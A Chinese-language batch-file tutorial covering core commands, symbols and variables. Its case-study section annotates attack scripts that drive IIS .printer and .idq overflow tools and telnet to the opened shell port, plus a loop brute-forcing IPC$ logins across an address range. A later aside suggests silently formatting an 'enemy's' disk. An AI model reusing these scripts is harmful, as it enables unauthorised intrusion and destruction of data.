bat批处理命令大全


从简单学起
echo、@、call、pause、rem 是批处理文件最常用的几个命令,我们就从他们开始学起。echo 表示显示此命令后的字符
echo off 表示在此语句后所有运行的命令都不显示命令行本身
@ 与echo off相象,但它是加在其它命令行的最前面,表示运行时不显示命令行本身。
call 调用另一条批处理文件(如果直接调用别的批处理文件,执行完那条档后将无法执行当前档后续命令)pause 运行此句会暂停,显示Press any key to continue... 等待用户按任意键后继续
rem 表示此命令后的字符为解释行,不执行,只是给自己今后查找用的
批处理命令大全(一)第一部分:批处理的专用命令
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。这些命令统称批处理命令,下面我就来给大家介绍一下批处理的命令。
1、REM
REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例:
REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。
2、ECHO
ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例:Echo off
Rem 以上代表关闭回显即不显示所执行的命令
Echo 这个就是消息。
Rem 以上代表显示“这就是消息”这列字符
执行结果:
C:\>ECHO.BAT
这个就是消息。
3、GOTO
GOTO 即为跳转的意思。在批处理中允许以“:XXX”来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例
:LABEL
REM 上面就是名为LABEL的标号。
DIR C:\
DIR D:\
GOTO LABEL
REM 以上程序跳转标号LABEL处继续执行。
4、CALL
CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续执行原来的批处理。例:
批处理2.BAT内容如下:
ECHO 这就是2的内容
批处理1.BAT内容如下:
ECHO 这是1的内容
CALL 2.BAT
ECHO 1和2的内容全部显示完成
执行结果如下:
C:\>1.BAT
这是1的内容
这就是2的内容
1和2的内容全部显示完成
5、PAUSE
PAUSE 停止系统命令的执行并显示下面的内容。例:
C:\> PAUSE
请按任意键继续 . . .
6、IF
IF 条件判断语句,语法格式如下:
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
说明:
[NOT] 将返回的结果取反值即“如果没有”的意思。
ERRORLEVEL 是命令执行完成后返回的退出值
Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。
string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command
EXIST filename 为文件或目录存在的意思。
IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来判断命令的返回值。
例:
1、IF [NOT] ERRORLEVEL number command
检测命令执行完后的返回值做出判断。
echo off
dir z:
rem 如果退出代码为1(不成功)就跳至标题1处执行
IF ERRORLEVEL 1 goto 1
rem 如果退出代码为0(成功)就跳至标题0处执行
IF ERRORLEVEL 0 goto 0
:0
echo 命令执行成功!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:1
echo 命令执行失败!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:exit
Rem 这里是程序的出口
2、IF string1==string2 command
检测当前变量的值做出判断
ECHO OFF
IF %1==2 goto no
Echo 变数相等!
Goto exit
:no
echo 变数不相等
goto exit
:exit
大家可以这样看效果C:\>test.bat 数字
3、IF [NOT] EXIST filename command
发现特定的文件做出判断
echo off
IF not EXIST autoexec.bat goto 1
echo 文件存在成功!
goto exit
:1
echo 檔不存在失败!
goto exit
:exit
这个批处理大家可以放在c盘和d盘分别执行看看效果。
7、FOR
FOR这个命令比较特殊是一个循环执行命令的命令,同时FOR的循环里面还可以套用FOR在进行循环。这篇我们介绍基本的用法就不做套用的循环了,后面再来讲解套用的循环。在批处理中FOR的命令如下:FOR [%%c] IN (set) DO [command] [arguments]
在命令行中命令如下:
FOR [%c] IN (set) DO [command] [arguments]
常用参数:
/L 该集表示以增量形式从开始到结束的一个数字序列。因此,(1,1,5) 将产生序列1 2 3 4 5,(5,-1,1) 将产生序列(5 4 3 2 1)。
/D 如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
/F 从指定的文件中读取数据作为变量
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在檔开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的for 本身。这会导致额外变量名称的分配。m-n 格式为一个范围。通过nth 符号指定mth。如果符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之后分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:在作为命令执行一个后引号的字符串并且一个单引号字符为文字字符串命令并允许在filenameset中使用双引号扩起文件名称。
下面来看一个例子:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do @echo %i %j %k
会分析myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给for 程序体;用逗号和/或空格定界符号。请注意,这个for 程序体的语句引用%i 来取得第二个符号,引用%j 来取得第三个符号,引用%k来取得第三个符号后的所有剩余符号。对于带有空格的文件名,您需要用双引号将文件名括起来。为了用这种方式来使用双引号,您还需要使用usebackq 选项,否则,双引号会被理解成是用作定义某个要分析的字符串的。
%i 专门在for 语句中得到说明,%j 和%k 是通过tokens= 选项专门得到说明的。您可以通过tokens= 一行指定最多26 个符号,只要不试图说明一个高于字母'z' 或'Z' 的变数。请记住,FOR 变量名分大小写,是通用的;而且,同时不能有52 个以上都在使用中。
您还可以在相邻字符串上使用FOR /F 分析逻辑;方法是,用单引号将括号之间的filenameset 括起来。这样,该字符串会被当作一个檔中的一个单一输入行。最后,您可以用FOR /F 命令来分析命令的输出。方法是,将括号之间的filenameset 变成一个反括字符串。该字符串会被当作命令行,传递到一个子CMD.EXE,其输出会被抓进内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
以下列举一个简单的例子,他将说明参数/L和没有参数的区别:
删除档1.TXT 2.TXT 3.TXT 4.TXT 5.TXT
例:
ECHO OFF
FOR /L %%F IN (1,1,5) DO DEL %%F.TXT
或
FOR %%F IN (1,2,3,4,5) DO DEL %%F.TXT
以上2条命令执行的结果都是一样的如下:
C:\>DEL 1.TXT
C:\>DEL 2.TXT
C:\>DEL 3.TXT
C:\>DEL 4.TXT
C:\>DEL 5.TXT
8、SETLOCAL
开始批处理文件中环境改动的本地化操作。在执行SETLOCAL 之后
所做的环境改动只限于批处理文件。要还原原先的设置,必须执
行ENDLOCAL。达到批处理文件结尾时,对于该批处理文件的每个
尚未执行的SETLOCAL 命令,都会有一个隐含的ENDLOCAL 被
执行。例:
@ECHO OFF
SET PATH /*察看环境变量PATH
PAUSE
SETLOCAL
SET PATH=E:\TOOLS /*重新设置环境变量PATH
SET PATH
PAUSE
ENDLOCAL
SET PATH
从上例我们可以看到环境变量PATH第1次被显示得时候是系统默认路径。被设置成了E:\TOOLS后显示为E:\TOOLS但当ENDLOCAL后我们可以看到他又被还原成了系统的默认路径。但这个设置只在该批处理运行的时候有作用。当批处理运行完成后环境变量PATH将会还原。
9、SHIFT
SHIFT命令可以让在命令上的的命令使用超过10个(%0~%9)以上的可替代参数例:
ECHO OFF
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
执行结果如下:
C::\>SHIFT.BAT 1 2 3 4 5 6 7 8 9 10 11
1 2 3 4 5 6 7 8 9
2 3 4 5 6 7 8 9 10
3 4 5 6 7 8 9 10 11
以上就是基于WIN2000下的9个批处理命令。批处理命令大全(二)2007-05-10 11:49第二部分:特殊的符号与批处理
在命令行下有些符号是不允许使用的但有些符号却有着特殊的意义。
1、符号(@)
@在批处理中的意思是关闭当前行的回显。我们从上面知道用命令echo off可以关掉整个批处理的命令回显但却不能不显示echo off这个命令。现在我们在这个命令前加上@这样echo off这一命令就被@关闭了回显从而达到所有命令均不回显得要求
2、符号(>)
>的意思是传递并覆盖。他所起的作用是将运行后的回显结果传递到后面的范围(后面可是文件也可是默认的系统控制台)例:
文件1.txt的檔内容为:
1+1
使用命令c:\>dir *.txt >1.txt
这时候1.txt的内容如下
驱动器 C 中的卷没有标签。
卷的序列号是301A-1508
C:\ 的目录
2003-03-11 14:04 1,005 FRUNLOG.TXT
2003-04-04 16:38 18,598,494 log.txt
2003-04-04 17:02 5 1.txt
2003-03-12 11:43 0 aierrorlog.txt
2003-03-30 00:35 30,571 202.108.txt
5 个文件18,630,070 字节
0 个目录1,191,542,784 可用字节
>将命令执行的结果覆盖了原始的檔内容。
在传递给控制台的时候程序将不会有任何回显(注意:这里的回显跟echo off关掉的回显不是同一概念。Echo off关掉的是输入命令的回显,这里的回显是程序执行中或后的回显)例:
C:\>dir *.txt >nul
程序将没有任何显示也不会产生任何痕迹。
3、符号(>>)
符号>>的作用与符号>相似,但他们的区别在于>>是传递并在檔末尾追加>>也可将回显传递给控制台(用法同上)例:
文件1.txt内同为:
1+1
使用命令c:\>dir *.txt >>1.txt
这时候1.txt的内容如下
1+1
驱动器 C 中的卷没有标签。
卷的序列号是301A-1508
C:\ 的目录
2003-03-11 14:04 1,005 FRUNLOG.TXT
2003-04-04 16:38 18,598,494 log.txt
2003-04-04 17:02 5 1.txt
2003-03-12 11:43 0 aierrorlog.txt
2003-03-30 00:35 30,571 202.108.txt
5 个文件18,630,070 字节
0 个目录1,191,542,784 可用字节
>>将命令执行的结果覆加在了原始的檔内容后面。
4、符号(|)
|是一个管道传输命令意思是将上一命令执行的结果传递给下一命令去处理。例:
C:\>dir c:\|find "1508"
卷的序列号是301A-1508
以上命令的意思为查找c:\的所有并发现1508字符串。Find的用法请用find /?自行查看
在不使用format的自动格式化参数的时候我是这样来自动格式化盘片的
echo y|fornat a: /s /q /v:system
用过format命令的人都知道format有一个交互对化过程,要使用者输入y来确定当前的命令是否被执行。在这个命令前加上echo y并用管道传输符|将echo执行的结果y传递给format从而达到手工输入y的目的(这条命令有危害性,测试的时候请谨慎)
5、符号(^)
^ 是对特殊符号> 、<、&、的前导字符。在命令中他将以上的3个符号的特殊动能去掉仅仅只吧他们当成符号而不使用他们的特殊意义。例:
c:\>echo test ^> 1.txt
test > 1.txt
从上面可以看出并没有把test写入檔1.txt而是将test >1.txt 当字符串显示了出来。这个符号在远程构建批
处理的时候很有效果。
6、符号(&)
&符号允许在一行中使用2个以上不同的命令,当第一个命令执行失败将不影响第2个命令的执行。例:c:\> dir z:\ &dir y:\ &dir c:\
以上的命令将会连续显示z: y: c:盘内的内容不理会该盘符是否存在。
7、符号(&&)
&&符号也是允许在一行中使用2个以上不同的命令,当第一个命令执行失败后后续的命令将不会再被执行。例:
c:\> dir z:\ &&dir y:\ &&dir c:\
以上的命令将会提示检查是否存在z:盘如果存在则执行,如果不存在则停止执行所有的后续命令
8、符号(" ")
" "符号允许在字符串中包含空格。进入一个特殊的目录可以用如下方法例:
c:\>cd “Program Files”
c:\>cd progra~1
c:\>cd pro*
以上方法都可以进入Program Files目录
9、符号(,)
,符号相当于空格。在某些特殊的情况下可以用,来代替空格使用。例:
c:\>dir,c:\
10、符号(;)
;符号当命令相同的时候可以将不同的目标用;隔离开来但执行效果不变。如执行过程中发生错误则只返回错误报告但程序还是会继续执行。例:
DIR C:\;D:\;E:\F:\
以上的命令相当于
DIR C:\
DIR D:\
DIR E:\
DIR F:\
当然还有些特殊的符号但他们的使用范围很小我就不再这里一一的说明了。
批处理命令大全(三)第三部分:批处理与变数
在批处理中适当的引用变量将会使你所编制的程序应用面更广。批处理每次能处理的变量从%0~%9共10个。其中%0默认给批处理的文件名使用。除非在使用SHIFT命令后%0才能被%1所替代。引用shift命令的例子如果把%1前面多加上一个%0那么结果如下:
C::\>SHIFT.BAT 1 2 3 4 5 6 7 8 9 10 11
SHIFT.BAT 1 2 3 4 5 6 7 8 9
1 2 3 4 5 6 7 8 9 10
2 3 4 5 6 7 8 9 10 11
系统是如何区分每个变量的呢,系统区分变量的规则为字符串中间的空格,即只要发现空格就把空格前面的字符当作一个变量而空格后面的字符则作为另一个变量。如果你的变量是一个当中包含空格的长目录名这时候你需要用上一节特殊符号8中所用的引号将他圈起来。例:
批处理内容为:
ECHO %1
ECHO %2
ECHO %3
输入命令:
C:\>TEST “Program Files” Program Files
Program Files
Program
Files
在一个复杂的批处理中又可能同时使用的变量会超过10个这时候会和系统的规则想冲突那么这个问题怎么解决呢?在系统中还有一种变量称之为环境变量(使用SET命令可以查看当前系统的环境变量)如当前系统目录是%windir%或%SystemRoot%等。当同时使用的参数超过10个的时候,我们可以把某些在后面的程序中还要调用的变量保存为环境变量。具体用法如SET A=%1 这样我们就命名了一个新的环境变量A 在调用变量A的时候要%A%这样调用,环境变量不受SHIFT命令影响。如果要改变一个环境变量需要重新对其设置才能改变。当然也可以进行变量与变量之间的传递来达到目的。下面我们来看一个例子,批处理如下:
ECHO OFF
SET PASS=%1
SHIFT
SET PASS1=%1
SHIFT
ECHO %PASS% %PASS1% %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %PASS% %PASS1% %9
SET PASS=%PASS1% 变数的传递
SET PASS1=%9
SHIFT
ECHO %PASS% %PASS1% %9
使用命令:C:\>TEST A B 3 4 5 6 7 8 9 10 K L
A B 3 4 5 6 7 8 9 10 K 注意:这一行显示了11个变量
A B L 在使用了3次SHIFT之后%9变成了L
B L 变量的传递后的结果
批处理命令大全(四)第四部分:完整案例
以上就是批处理的一些用法。现在我们把这些用法结合起来详细的分析一下目前网上发布的一些批处理,看看他们是怎么运作的。这里我将列举三个例子来详细分析,为了保持程序的完整我的注释会加在/*后面。例一
这个例子是利用iis5hack.exe对有.printer漏洞的主机进行溢出的批处理。用到的程序有iis5hack.exe和系统自带的telnet.exe。iis5hack的命令格式为:
iis5hack <目标ip> <目标端口> <目标版本> <溢出连接端口>目标版本为0-9这10个数字分别对应不同语言版本和sp的系统版本,我们编制的批处理使用的命令格式为开始版本号可有可无。程序如下。
@echo off /*关闭命令回显
if "%1%"=="" goto help /*判断%1是否为空,%1为目标ip
if "%2%"=="1" goto 1 /*判断%2是否为1,为1则跳转标志1
if "%2%"=="2" goto 2 /*%2为开始版本号,如果没有设置则
if "%2%"=="3" goto 3 /*如果存在则从匹配的地方开始执行
if "%2%"=="4" goto 4
if "%2%"=="5" goto 5
if "%2%"=="6" goto 6
if "%2%"=="7" goto 7
if "%2%"=="8" goto 8
if not EXIST iis5hack.exe goto file /*没有发现iis5hack.exe就执行标志file段内容
ping %1 -n 1 | find "Received = 1" /*ping目标1次,从结果中发现Received = 1
if errorlevel 1 goto error /*如果返回代码为1则执行error段(代码1为没有发现0为发现并成功执行)
iis5hack %1 80 9 88 | find "good" /*开始溢出目标端口80 系统代码9 溢出后连接埠88 在执行结果中发现字符串”good”(溢出成功后才会有字符串good)
if not errorlevel 1 goto telnet /*如果没有错误代码1(溢出成功)就执行telnet段的内容。
echo 操作系统类型9 失败! /否则显示这一句
:8 /*以下代码内容参照上面
iis5hack %1 80 8 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型8 失败!
:7
iis5hack %1 80 7 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型7 失败!
:6
iis5hack %1 80 6 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型6 失败!
:5
iis5hack %1 80 5 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型5 失败!
:4
iis5hack %1 80 4 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型4 失败!
:3
iis5hack %1 80 3 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型3 失败!
:2
iis5hack %1 80 2 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型2 失败!
:1
iis5hack %1 80 1 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型1 失败!
:0
iis5hack %1 80 0 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型0 失败!
goto error
:telnet
telnet %1 88 /*开始连接目标ip的88端口
goto exit /*连接中断后跳转exit段
:error /*error段显示错误后的帮助信息
echo 可能网络不能连接或者对方以修补该漏洞!请按照下面的格式手工尝试一次!
echo iis5hack [目标IP] [WEB端口] [系统类型] [开放埠]
ECHO 中文: 0
ECHO 中文+sp1: 1
ECHO 英文: 2
ECHO 英文+sp1: 3
ECHO 日语: 4
ECHO 日语+sp1: 5
ECHO 韩文: 6
ECHO 韩文+sp1: 7
ECHO 墨西哥语: 8
ECHO 墨西哥语+sp1: 9
goto exit /*跳转exit段
:file /*file段显示文件没有发现的信息
echo 文件iis5hack.exe没有发现!程序终止运行!
goto exit /*跳转exit段
:help /*help段显示本批处理的使用格式帮助
echo 本程序用法如下:
echo iis [目标ip]
echo iis [目标ip] [开始的号码9-0]
:exit /*exit段为程序出口
这个批处理基本没有什么循环只是一路走下来。所以代码比较长难度不大!
例二
这个例子是用iisidq.exe对有idq漏洞的机器进行溢出的批处理。使用的程序有iisidq.exe和系统自带的程序telnet.exe。iisidq.exe的用法如下:
运行参数: 操作系统类型目的地址web埠 1 溢出监听埠<输入命令1>
其中,如果输入命令参数没有输入,那么,默认为:"cmd.exe"。
其中操作系统类型类型的代码范围是0-14。我们编制的批处理使用的命令格式为程序如下:
@echo off /*同例一
if not EXIST iisidq.exe goto file /*同例一
if %1 == "" goto error /*同例一
ping %1 -n 1 | find "Received = 1" /*同例一
if errorlevel 1 goto error1 /*同例一
set b=%1 /*创建一个环境变量b,将变量%1的内容传递给环境变量b。变量b的内容以后将是目标ip
set a=0 /*创建一个环境变量a并指定环境变量a为0。由于使用整个批处理的循环所以用a来做计数器。
:no /*no段开始
if %a%==0 set d=0 /*如果环境变量a=0则创建环境变量d设定环境变量d=0。
if %a%==1 set d=1 /*环境变量d其实是操作系统类型代码,用计数器来控制其
if %a%==2 set d=2 /*变动。
if %a%==3 set d=3
if %a%==4 set d=4
if %a%==5 set d=5
if %a%==6 set d=6
if %a%==7 set d=7
if %a%==9 set d=9
if %a%==10 set d=13
if %a%==11 set d=14
goto 0 /*变量传递完成后转到标志0处运行
:1
echo 正在执行第%d%项!与目标%b%不能连接!正在尝试连接请等候......
:0 /*标志0开始
IISIDQ %d% %b% 80 1 99 |find "good" /*按格式发送溢出命令并在结果中发现字符串good(发送代码成功才会有字符串good)
if errorlevel 1 goto 1 /*如果没有good字符串则没有发送成跳
/*转标志1处继续尝试发送
ping 127.0.0.1 -n 8 >nul /*ping自己8次相当于延时8秒不显示执
/*行结果
echo 正在执行第%d%项! /*报告正在溢出的操作系统类型
telnet %b% 99 /*连接溢出埠
echo. /*显示一个空行
if %d%==14 goto error1 /*如果操作系统类型为14则跳转error1处(循环出口)
if %d%==13 set a=11 /*开始用计数器对操作系统代码重新附值
if %d%==9 set a=10
if %d%==7 set a=9
if %d%==6 set a=7
if %d%==5 set a=6
if %d%==4 set a=5
if %d%==3 set a=4
if %d%==2 set a=3
if %d%==1 set a=2
if %d%==0 set a=1
goto no /*附值完成跳转no段执行
:file /*以下都是出错后的帮助提示
echo IIsidq.exe没有发现!将该文件和本文件放在同一目录!
goto exit
:error
echo 错误!目标ip不可识别!请使用下面的格式连接!
echo idq [目标IP]
goto exit
:error1
echo 连接没有成功!可能目标机器已经修补了该漏洞或者网络故障所至!
echo 请按照下面的格式手工尝试!
echo iisidq [目标类型] [目标IP] [目标端口] [连接方式] [溢出埠]
echo telnet [目标ip] [溢出埠]
:exit /*整个程序的出口
这个批处理采用的整体循环掌握好计数器部分就掌握了这个批处理。
例三
for /l %%a in (0,1,255) do for /l %%b in (0,1,255) do for /l %%c in (1,1,254) do for /f "tokens=1,2*" %%e in (userpass.txt) do net use \\%1.%%a.%%b.%%c\ipc$ %%e /u:%%f
上面的命令为1条命令。大家可以看出该命令使用了4个FOR来套用的。用法为:C:\>TEST.BAT 218 当输入218回车后该命令会由第1个for取初始值0为%%a然后继续取第2个for的初始值0为%%b继续取第3个for的初始值1为%%c最后一个for是将userpass.txt中的第一段字符作为密码%%e第二段字符作为用户名%%f最后执行命令(这里我把上面的值都带进去,设密码为123 用户名为abc)
net usr \\218.0.0.1\ipc$ 123 /u:abc
批处理命令2008-03-25 23:191.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{on|off}] [message]
Sample:echo off / echo hello world
在实际应用中我们会把这条命令和复位向符号(也称为管道符号,一般用> >> ^)结合来实
现输入一些命令到特定格式的檔中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到卷标,找到卷标后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是卷标,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的卷标。如果在脚本或批处理文件外使用Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有.bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始16 位Windows 程序
HIGH 在HIGH 优先级类别开始应用程序
REALTIME 在REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是32-位GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名待执行的命令
如果有指定的檔,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
